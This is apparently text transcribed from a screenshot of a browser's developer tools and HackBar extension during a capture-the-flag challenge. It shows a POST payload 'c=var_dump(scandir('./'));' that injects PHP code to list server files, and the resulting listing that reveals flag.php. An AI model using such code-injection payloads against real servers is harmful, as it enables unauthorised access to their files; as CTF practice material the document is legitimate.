 array(4) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(8) "flag.php" [3]=> string(9) "index.php" }
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3ba8d4d7-8dde-4de2-a85b-e9b03d56b194.challenge.ctf.show/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
c=var_dump(scandir('./'));